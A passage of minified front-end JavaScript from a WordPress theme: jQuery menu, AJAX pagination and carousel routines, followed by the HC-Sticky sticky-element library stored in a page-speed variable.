a.dropdown-toggle').on('click',function(e){if(!$('html').hasClass('touchevents')&&$(window).width()>=991){location.href=this.href;}});$('.dropdown-menu a.dropdown-toggle').on('click',function(e){if(!$(this).next().hasClass('show')){$(this).parents('.dropdown-menu').first().find('.show').removeClass(\"show\");}var $subMenu=$(this).next(\".dropdown-menu\");$subMenu.toggleClass('show');$(this).closest(\".dropdown\").toggleClass('show');$(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){$('.dropdown-submenu .show').removeClass(\"show\");});return false;});},initCommentsAjaxPagination:function(){$(document).on('click','.svq-section-comments .svq-get-prev-comments, .svq-section-comments .svq-get-next-comments',function(e){e.preventDefault();var _this=$(this);var listing=_this.closest('.svq-comments');var container=_this.closest('.svq-section-comments');$.ajax({method:'get',url:$(this).attr('href'),beforeSend:function(){listing.addClass('section-is-loading');var tempForm=$('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}},complete:function(){listing.removeClass('section-is-loading');},success:function(response){if(response){var dom=$(response);if(container.hasClass('svq-comments--modal')){var modalCommentList=dom.find('#svq-comments .comments-list').first();if(modalCommentList.length){listing.find('.comments-list').first().replaceWith(modalCommentList);}var modalNav=dom.find('#svq-comments .navigation.comment-navigation').first();if(modalNav.length){listing.find('.navigation.comment-navigation').first().replaceWith(modalNav);}}else{var commentList=dom.find('#svq-comments');if(commentList.length){listing.replaceWith(commentList);container.find('.svq-comments').show();}}window.addComment.init();SQ.initialize.initLazy();}}});});},initPostsWidgetAjaxPagination:function(){$('.elementor-widget-typer-posts').on('click','.svq-ajax-pagination a.page-numbers',function(e){e.preventDefault();var elementId=$(this).closest('.elementor-widget-typer-posts').data('id');$.urlParam=function(name,url){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(url);return results[1]||0;};$.ajax({method:'POST',url:$(this).parent().data('ajax'),data:{action:'typer_widget_get_posts',check:$(this).parent().data('nonce'),params:$(this).parent().data('params'),page:$.urlParam('typer_page',$(this).attr('href'))},context:$(this),success:function(response){if(response.length){var container=$(this).closest('.elementor-widget-typer-posts');container.html(response);$([document.documentElement,document.body]).animate({scrollTop:container.offset().top},500);$window.trigger('reveal');$window.trigger('masonry');SQ.initialize.initLazy();}},});});},initMasonry:function(){var masonryArticles=$('.svq-masonry-articles');if(masonryArticles.length){masonryArticles.masonry({itemSelector:'.svq-article-col',columnWidth:'.svq-grid-sizer'});}},initLazy:function(){if(typeof LazyLoad==='function'){new LazyLoad({elements_selector:'.lazy',class_loading:'lazy-is-loading',class_loaded:'lazy-is-loaded'});}}};SQ.documentOnReady={init:function(){SQ.initialize.init();objectFitPolyfill();},};SQ.documentOnLoad={init:function(){SQ.documentOnLoad.initNestedCarousel();SQ.documentOnLoad.initArticlesCarousel();SQ.documentOnLoad.initGalleryCarousel();SQ.documentOnLoad.initArticlePanelCarousel();SQ.documentOnLoad.initPreloader();},initArticlesCarousel:function(){$('.svq-slider-articles').each(function(){var swiper=new Swiper($(this),{slidesPerView:'auto',nested:$(this).hasClass('svq-nested')});$(this).find('.slide-to--next').on('click',function(e){e.preventDefault();swiper.slideNext();});$(this).find('.slide-to--back').on('click',function(e){e.preventDefault();swiper.slidePrev();});$window.resize(function(){swiper.update()})});},initNestedCarousel:function(){$('.svq-media-slider').each(function(){var masterCarousel=$(this).find('.svq-master-carousel');var childCarousel=$(this).find('.svq-child-carousel');var categories=[];if(masterCarousel.length){categories=masterCarousel.data('slider-categories');}if(childCarousel.length){var sliderId=childCarousel.data('slider-id');if(sliderId){childCarousel=$('.svq-child-carousel-'+sliderId);}var carousel=new Swiper(childCarousel,{autoHeight:true,slidesPerView:1,pagination:{el:'.svq-nav-pagination',clickable:true,type:'custom',renderCustom:function(swiper,current,total){var navItems='';if(categories.length){for(var i=0;i<total;i++){var className=(current-1)===i?'svq-list-item-active':'';navItems+='<li class=\"svq-list-item swiper-slide '+className+'\">'+'<a href=\"#\" class=\"svq-item-link svq-slider-nav-btn\" role=\"tab\" data-go-to-slide=\"'+i+'\">'+(categories[i])+'</a>'+'</li>';}}return navItems;},}});$window.resize(function(){carousel.update()});if(masterCarousel.length){var sliderId=masterCarousel.data('slider-id');if(sliderId){masterCarousel=$('.svq-master-carousel-'+sliderId);}var nav=new Swiper(masterCarousel,{slidesPerView:'auto',});var pagination=$(this).find('.svq-nav-pagination');pagination.on('click','.svq-slider-nav-btn',function(e){e.preventDefault();nav.slideTo(parseInt($(this).data('go-to-slide')));carousel.slideTo(parseInt($(this).data('go-to-slide')));});$window.resize(function(){nav.update()});carousel.on('slideChange',function(){nav.slideTo(carousel.realIndex);})}var sliderBackBtn=$(this).find('.slide-to--back');var sliderNextBtn=$(this).find('.slide-to--next');sliderBackBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isBeginning){carousel.slidePrev();}else{subCarouselSwiper.slidePrev();}if(subCarouselSwiper.isBeginning&&index-1===0){sliderBackBtn.trigger('is-not-visible');}sliderNextBtn.trigger('is-visible');}});sliderNextBtn.on('click',function(e){e.preventDefault();var subCarousel=childCarousel.find('.svq-slider-articles');var index=carousel.realIndex;if(subCarousel[index]){var subCarouselSwiper=subCarousel[index].swiper;if(subCarouselSwiper.isEnd){carousel.slideNext();}else{subCarouselSwiper.slideNext();}if(subCarouselSwiper.isEnd&&carousel.slides.length===index){sliderNextBtn.trigger('is-not-visible');}sliderBackBtn.trigger('is-visible');}});sliderBackBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});sliderNextBtn.on('is-visible',function(){$(this).addClass('is-visible');}).on('is-not-visible',function(){$(this).removeClass('is-visible');});}});},initGalleryCarousel:function(){$('.svq-gallery-slider').each(function(){var gallerySwiper=new Swiper($(this),{slidesPerView:'auto',freeMode:true,freeModeMomentumRatio:0.5,freeModeMomentumVelocityRatio:0.3,freeModeMinimumVelocity:0.5,navigation:{nextEl:'.svq-gallery-control-next',prevEl:'.svq-gallery-control-prev',},pagination:{el:'.swiper-pagination',type:'bullets',},on:{init:function(){objectFitPolyfill();}}});$window.resize(function(){gallerySwiper.update()});});},initArticlePanelCarousel:function(){$('.svq-panel-slider').each(function(){var swiper=new Swiper($(this),{autoHeight:true,slidesPerView:'auto',effect:'fade',navigation:{nextEl:'.svq-panel-control-next',prevEl:'.svq-panel-control-prev',},pagination:{el:'.swiper-pagination',type:'fraction'},});$window.resize(function(){swiper.update()})});},initPreloader:function(){var pageLoader=$('.svq-page-loader');if(pageLoader.length){pageLoader.addClass('not-visible');}},};var $window=$(window),$body=$('body'),$document=$(document);$document.ready(SQ.documentOnReady.init);$window.on('load',SQ.documentOnLoad.init);$window.on('reveal',function(){SQ.initialize.initElementReveal();});$window.on('svq-post-changed',function(){SQ.initialize.initLazy();window.dispatchEvent(new Event('loadLazy'));SQ.initialize.initElementReveal();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();objectFitPolyfill();});$window.on('masonry',function(){SQ.initialize.initMasonry();});})(jQuery);";
var mod_pagespeed_A2z01q07xm = "(function(global,factory){'use strict';if(typeof module==='object'&&typeof module.exports==='object'){if(global.document){module.exports=factory(global);}else{throw new Error('HC-Sticky requires a browser to run.');}}else if(typeof define==='function'&&define.amd){define('hcSticky',[],factory(global));}else{factory(global);}})(typeof window!=='undefined'?window:this,function(window){'use strict';var DEFAULT_OPTIONS={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:'sticky',stickTo:null,followScroll:true,responsive:null,mobileFirst:false,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:false,queries:null,queryFlow:'down'};var deprecated=(function(){var pluginName='HC Sticky';return function(what,instead,type){console.warn('%c'+pluginName+':'+'%c '+type+\"%c '\"+what+\"'\"+'%c is now deprecated and will be removed. Use'+\"%c '\"+instead+\"'\"+'%c instead.','color: #fa253b','color: default','color: #5595c6','color: default','color: #5595c6','color: default');};})();var document=window.document;var hcSticky=function(elem,userSettings){if(!userSettings){userSettings={};}if(typeof elem==='string'){elem=document.querySelector(elem);}if(!elem){return false;}if(userSettings.queries){deprecated('queries','responsive','option');}if(userSettings.queryFlow){deprecated('queryFlow','mobileFirst','option');}var STICKY_OPTIONS={};var Helpers=hcSticky.Helpers;var elemParent=elem.parentNode;if(Helpers.getStyle(elemParent,'position')==='static'){elemParent.style.position='relative';}var setOptions=function(options){if(!options){options={};}if(Helpers.isEmptyObject(options)&&!Helpers.isEmptyObject(STICKY_OPTIONS)){return;}STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,STICKY_OPTIONS,options);};var resetOptions=function(options){STICKY_OPTIONS=Object.assign({},DEFAULT_OPTIONS,options||{});};var getOptions=function(options){return option?STICKY_OPTIONS[option]:Object.assign({},STICKY_OPTIONS);};var isDisabled=function(){return STICKY_OPTIONS.disable;};var applyQueries=function(){var mediaQueries=STICKY_OPTIONS.responsive||STICKY_OPTIONS.queries;if(mediaQueries){var window_width=window.innerWidth;resetOptions(userSettings);if(STICKY_OPTIONS.mobileFirst){for(var width in mediaQueries){if(window_width>=width&&!Helpers.isEmptyObject(mediaQueries[width])){setOptions(mediaQueries[width]);}}}else{var queriesArr=[];for(var b in mediaQueries){var q={};q[b]=mediaQueries[b];queriesArr.push(q);}for(var i=queriesArr.length-1;i>=0;i--){var query=queriesArr[i];var breakpoint=Object.keys(query)[0];if(window_width<=breakpoint&&!Helpers.isEmptyObject(query[breakpoint])){setOptions(query[breakpoint]);}}}}};var getStickyCss=function(el){var cascadedStyle=Helpers.getCascadedStyle(el);var computedStyle=Helpers.getStyle(el);var css={height:el.offsetHeight+'px',left:cascadedStyle.left,right:cascadedStyle.right,top:cascadedStyle.top,bottom:cascadedStyle.bottom,position:computedStyle.position,display:computedStyle.display,verticalAlign:computedStyle.verticalAlign,boxSizing:computedStyle.boxSizing,marginLeft:cascadedStyle.marginLeft,marginRight:cascadedStyle.marginRight,marginTop:cascadedStyle.marginTop,marginBottom:cascadedStyle.marginBottom,paddingLeft:cascadedStyle.paddingLeft,paddingRight:cascadedStyle.paddingRight};if(cascadedStyle['float']){css['float']=cascadedStyle['float']||'none';}if(cascadedStyle.cssFloat){css['cssFloat']=cascadedStyle.cssFloat||'none';}if(computedStyle.MozBoxSizing){css['MozBoxSizing']=computedStyle.MozBoxSizing;}css['width']=cascadedStyle.width!=='auto'?cascadedStyle.width:(css.boxSizing==='border-box'||css.MozBoxSizing==='border-box'?el.offsetWidth+'px':computedStyle.width);return css;};var Sticky={css:{},position:null,stick:function(args){if(!args){args={};}if(Helpers.hasClass(elem,STICKY_OPTIONS.stickyClass)){return;}if(Spacer.isAttached===false){Spacer.attach();}Sticky.position='fixed';elem.style.position='fixed';elem.style.left=Spacer.offsetLeft+'px';elem.style.width=Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom='auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top='auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.add(STICKY_OPTIONS.stickyClass);}else{elem.className+=' '+STICKY_OPTIONS.stickyClass;}if(STICKY_OPTIONS.onStart){STICKY_OPTIONS.onStart.call(elem,Object.assign({},STICKY_OPTIONS));}},release:function(args){if(!args){args={};}args.stop=args.stop||false;if(args.stop!==true&&Sticky.position!=='fixed'&&Sticky.position!==null&&((typeof args.top==='undefined'&&typeof args.bottom==='undefined')||(typeof args.top!=='undefined'&&(parseInt(Helpers.getStyle(elem,'top'))||0)===args.top)||(typeof args.bottom!=='undefined'&&(parseInt(Helpers.getStyle(elem,'bottom'))||0)===args.bottom))){return;}if(args.stop===true){if(Spacer.isAttached===true){Spacer.detach();}}else{if(Spacer.isAttached===false){Spacer.attach();}}var position=args.position||Sticky.css.position;Sticky.position=position;elem.style.position=position;elem.style.left=args.stop===true?Sticky.css.left:Spacer.positionLeft+'px';elem.style.width=position!=='absolute'?Sticky.css.width:Spacer.width;if(typeof args.bottom==='undefined'){elem.style.bottom=args.stop===true?'':'auto';}else{elem.style.bottom=args.bottom+'px';}if(typeof args.top==='undefined'){elem.style.top=args.stop===true?'':'auto';}else{elem.style.top=args.top+'px';}if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}if(STICKY_OPTIONS.onStop){STICKY_OPTIONS.onStop.call(elem,Object.assign({},STICKY_OPTIONS));}}};var Spacer={el:document.createElement('div'),offsetLeft:null,positionLeft:null,width:null,isAttached:false,init:function(){Spacer.el.className='sticky-spacer';for(var prop in Sticky.css){Spacer.el.style[prop]=Sticky.css[prop];}Spacer.el.style['z-index']='-1';var elemStyle=Helpers.getStyle(elem);Spacer.offsetLeft=Helpers.offset(elem).left-(parseInt(elemStyle.marginLeft)||0);Spacer.positionLeft=Helpers.position(elem).left;Spacer.width=Helpers.getStyle(elem,'width');},attach:function(){elemParent.insertBefore(Spacer.el,elem);Spacer.isAttached=true;},detach:function(){Spacer.el=elemParent.removeChild(Spacer.el);Spacer.isAttached=false;}};var stickTo_document;var container;var inner_sticker;var container_height;var container_offsetTop;var elemParent_offsetTop;var window_height;var options_top;var options_bottom;var stick_top;var stick_bottom;var top_limit;var bottom_limit;var largerSticky;var sticky_height;var sticky_offsetTop;var calcContainerHeight;var calcStickyHeight;var calcSticky=function(){Sticky.css=getStickyCss(elem);Spacer.init();stickTo_document=STICKY_OPTIONS.stickTo&&(STICKY_OPTIONS.stickTo==='document'||(STICKY_OPTIONS.stickTo.nodeType&&STICKY_OPTIONS.stickTo.nodeType===9)||(typeof STICKY_OPTIONS.stickTo==='object'&&STICKY_OPTIONS.stickTo instanceof(typeof HTMLDocument!=='undefined'?HTMLDocument:Document)))?true:false;container=STICKY_OPTIONS.stickTo?stickTo_document?document:typeof STICKY_OPTIONS.stickTo==='string'?document.querySelector(STICKY_OPTIONS.stickTo):STICKY_OPTIONS.stickTo:elemParent;calcStickyHeight=function(){var height=elem.offsetHeight+(parseInt(Sticky.css.marginTop)||0)+(parseInt(Sticky.css.marginBottom)||0);var h_diff=(sticky_height||0)-height;if(h_diff>=-1&&h_diff<=1){return sticky_height;}else{return height;}};sticky_height=calcStickyHeight();calcContainerHeight=function(){return!stickTo_document?container.offsetHeight:Math.max(document.documentElement.clientHeight,document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight);};container_height=calcContainerHeight();container_offsetTop=!stickTo_document?Helpers.offset(container).top:0;elemParent_offsetTop=!STICKY_OPTIONS.stickTo?container_offsetTop:!stickTo_document?Helpers.offset(elemParent).top:0;window_height=window.innerHeight;sticky_offsetTop=elem.offsetTop-(parseInt(Sticky.css.marginTop)||0);inner_sticker=STICKY_OPTIONS.innerSticker?typeof STICKY_OPTIONS.innerSticker==='string'?document.querySelector(STICKY_OPTIONS.innerSticker):STICKY_OPTIONS.innerSticker:null;options_top=isNaN(STICKY_OPTIONS.top)&&STICKY_OPTIONS.top.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.top)/100)*window_height:STICKY_OPTIONS.top;options_bottom=isNaN(STICKY_OPTIONS.bottom)&&STICKY_OPTIONS.bottom.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottom)/100)*window_height:STICKY_OPTIONS.bottom;stick_top=inner_sticker?inner_sticker.offsetTop:STICKY_OPTIONS.innerTop?STICKY_OPTIONS.innerTop:0;stick_bottom=isNaN(STICKY_OPTIONS.bottomEnd)&&STICKY_OPTIONS.bottomEnd.indexOf('%')>-1?(parseFloat(STICKY_OPTIONS.bottomEnd)/100)*window_height:STICKY_OPTIONS.bottomEnd;top_limit=container_offsetTop-options_top+stick_top+sticky_offsetTop;};var last_pos=window.pageYOffset||document.documentElement.scrollTop;var diff_y=0;var scroll_dir;var runSticky=function(){sticky_height=calcStickyHeight();container_height=calcContainerHeight();bottom_limit=container_offsetTop+container_height-options_top-stick_bottom;largerSticky=sticky_height>window_height;var offset_top=window.pageYOffset||document.documentElement.scrollTop;var sticky_top=Helpers.offset(elem).top;var sticky_window_top=sticky_top-offset_top;var bottom_distance;scroll_dir=offset_top<last_pos?'up':'down';diff_y=offset_top-last_pos;last_pos=offset_top;if(offset_top>top_limit){if(bottom_limit+options_top+(largerSticky?options_bottom:0)-(STICKY_OPTIONS.followScroll&&largerSticky?0:options_top)<=offset_top+sticky_height-stick_top-((sticky_height-stick_top>window_height-(top_limit-stick_top)&&STICKY_OPTIONS.followScroll)?(((bottom_distance=sticky_height-window_height-stick_top)>0)?bottom_distance:0):0)){Sticky.release({position:'absolute',bottom:elemParent_offsetTop+elemParent.offsetHeight-bottom_limit-options_top});}else if(largerSticky&&STICKY_OPTIONS.followScroll){if(scroll_dir==='down'){if(sticky_window_top+sticky_height+options_bottom<=window_height+.9){Sticky.stick({bottom:options_bottom});}else if(Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit-diff_y+stick_top});}}else{if(Math.ceil(sticky_window_top+stick_top)<0&&Sticky.position==='fixed'){Sticky.release({position:'absolute',top:sticky_top-options_top-top_limit+stick_top-diff_y});}else if(sticky_top>=offset_top+options_top-stick_top){Sticky.stick({top:options_top-stick_top});}}}else{Sticky.stick({top:options_top-stick_top});}}else{Sticky.release({stop:true});}};var scrollAttached=false;var resizeAttached=false;var disableSticky=function(){if(scrollAttached){Helpers.event.unbind(window,'scroll',runSticky);scrollAttached=false;}};var initSticky=function(){if(elem.offsetParent===null||Helpers.getStyle(elem,'display')==='none'){disableSticky();return;}calcSticky();if(sticky_height>container_height){disableSticky();return;}runSticky();if(!scrollAttached){Helpers.event.bind(window,'scroll',runSticky);scrollAttached=true;}};var resetSticky=function(){elem.style.position='';elem.style.left='';elem.style.top='';elem.style.bottom='';elem.style.width='';if(elem.classList){elem.classList.remove(STICKY_OPTIONS.stickyClass);}else{elem.className=elem.className.replace(new RegExp('(^|\\\\b)'+STICKY_OPTIONS.stickyClass.split(' ').join('|')+'(\\\\b|$)','gi'),' ');}Sticky.css={};Sticky.position=null;if(Spacer.isAttached===true){Spacer.detach();}};var reinitSticky=function(){resetSticky();applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};var resizeSticky=function(){if(STICKY_OPTIONS.onBeforeResize){STICKY_OPTIONS.onBeforeResize.call(elem,Object.assign({},STICKY_OPTIONS));}reinitSticky();if(STICKY_OPTIONS.onResize){STICKY_OPTIONS.onResize.call(elem,Object.assign({},STICKY_OPTIONS));}};var resize_cb=!STICKY_OPTIONS.resizeDebounce?resizeSticky:Helpers.debounce(resizeSticky,STICKY_OPTIONS.resizeDebounce);var Update=function(options){setOptions(options);userSettings=Object.assign({},userSettings,options||{});reinitSticky();};var Detach=function(){if(resizeAttached){Helpers.event.unbind(window,'resize',resize_cb);resizeAttached=false;}disableSticky();};var Destroy=function(){Detach();resetSticky();};var Attach=function(){if(!resizeAttached){Helpers.event.bind(window,'resize',resize_cb);resizeAttached=true;}applyQueries();if(isDisabled()){disableSticky();return;}initSticky();};this.options=getOptions;this.refresh=reinitSticky;this.update=Update;this.attach=Attach;this.detach=Detach;this.destroy=Destroy;this.triggerMethod=function(method,options){if(typeof this[method]==='function'){this[method](options);}};this.reinit=function(){deprecated('reinit','refresh','method');reinitSticky();};setOptions(userSettings);Attach();Helpers.event.bind(window,'load',reinitSticky);};if(typeof window.jQuery!=='undefined'){var $=window.jQuery;var namespace='hcSticky';$.fn.extend({hcSticky:function(args,update){if(!this.length)return this;if(args==='options'){return $.data(this.get(0),namespace).options();}return this.each(function(){var instance=$.data(this,namespace);if(instance){instance.triggerMethod(args,update);}else{instance=new hcSticky(this,args);$.data(this,namespace,instance);}});}});}window.hcSticky=window.hcSticky||hcSticky;return hcSticky;});(function(window){'use strict';var hcSticky=window.hcSticky;var document=window.document;if(typeof Object.assign!=='function'){Object.defineProperty(Object,'assign',{value:function assign(target,varArgs){'use strict';if(target==null){throw new TypeError('Cannot convert undefined or null to object');}var to=Object(target);for(var index=1;index<arguments.length;index++){var nextSource=arguments[index];if(nextSource!=null){for(var nextKey in nextSource){if(Object.prototype.hasOwnProperty.call(nextSource,nextKey)){to[nextKey]=nextSource[nextKey];}}}}return to;},writable:true,configurable:true});}if(!Array.prototype.forEach){Array.prototype.forEach=function(callback){var T,k;if(this==null){throw new TypeError('this is null or not defined');}var O=Object(this);var len=O.length>>>0;if(typeof callback!=='function'){throw new TypeError(callback+' is not a function');}if(arguments.length>1){T=arguments[1];}k=0;while(k<len){var kValue;if(k in O){kValue=O[k];callback.call(T,kValue,k,O);}k++;}};}var event=(function(){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent(\"on\"+type,obj[type+fn]);};}var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent(\"on\"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}return{bind:bind,unbind:unbind};})();var debounce=function(func,wait,immediate){var timeout;return function(){var context=this;var args=arguments;var later=function(){timeout=null;if(!immediate){func.apply(context,args);}};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow){func.apply(context,args);}};};var getStyle=function(el,style){if(window.getComputedStyle){return style?document.defaultView.getComputedStyle(el,null).getPropertyValue(style):document.defaultView.getComputedStyle(el,null);}else if(el.currentStyle){return style?el.currentStyle[style.replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]:el.currentStyle;}};var isEmptyObject=function(obj){for(var name in obj){return false;}return true;};var hasClass=function(el,className){if(el.classList){return el.classList.contains(className);}else{return new RegExp('(^| )'+className+'( |$)','gi').test(el.className);}};var offset=function(el){var rect=el.getBoundingClientRect();var scrollTop=window.pageYOffset||document.documentElement.scrollTop;var scrollLeft=window.pageXOffset||document.documentElement.scrollLeft;return{top:rect.top+scrollTop,left:rect.left+scrollLeft};};var position=function(el){var offsetParent=el.offsetParent;var parentOffset=offset(offsetParent);var elemOffset=offset(el);var prentStyle=getStyle(offsetParent);var elemStyle=getStyle(el);parentOffset.top+=parseInt(prentStyle.borderTopWidth)||0;parentOffset.left+=parseInt(prentStyle.borderLeftWidth)||0;return{top:elemOffset.top-parentOffset.top-(parseInt(elemStyle.marginTop)||0),left:elemOffset.left-parentOffset.left-(parseInt(elemStyle.marginLeft)||0)};};var getCascadedStyle=function(el){var clone=el.cloneNode(true);clone.style.display='none';Array.prototype.slice.call(clone.querySelectorAll('input[type=\"radio\"]')).forEach(function(el){el.removeAttribute('name');});el.parentNode.insertBefore(clone,el.nextSibling);var currentStyle;if(clone.currentStyle){currentStyle=clone.currentStyle;}else if(window.getComputedStyle){currentStyle=document.defaultView.getComputedStyle(clone,null);}var style={};for(var prop in currentStyle){if(isNaN(prop)&&(typeof currentStyle[prop]==='string'||typeof currentStyle[prop]==='number')){style[prop]=currentStyle[prop];}}if(Object.keys(style).length<3){style={};for(var prop in currentStyle){if(!isNaN(prop)){style[currentStyle[prop].replace(/-\\w/g,function(s){return s.toUpperCase().replace('-','');})]=currentStyle.getPropertyValue(currentStyle[prop]);}}}if(!style.margin&&style.marginLeft==='auto'){style.margin='auto';}else if(!style.margin&&style.marginLeft===style.marginRight&&style.marginLeft===style.marginTop&&style.marginLeft===style.marginBottom){style.margin=style.marginLeft;}if(!style.margin&&style.marginLeft==='0px'&&style.marginRight==='0px'){var posLeft=el.offsetLeft-el.parentNode.offsetLeft;var marginLeft=posLeft-(parseInt(style.left)||0)-(parseInt(style.right)||0);var marginRight=el.parentNode.offsetWidth-el.offsetWidth-posLeft-(parseInt(style.right)||0)+(parseInt(style.left)||0);var diff=marginRight-marginLeft;if(diff===0||diff===1){style.margin='auto';}}clone.parentNode.removeChild(clone);clone=null;return style;};hcSticky.Helpers={isEmptyObject:isEmptyObject,debounce:debounce,hasClass:hasClass,offset:offset,position:position,getStyle:getStyle,getCascadedStyle:getCascadedStyle,event:event};})(window);";
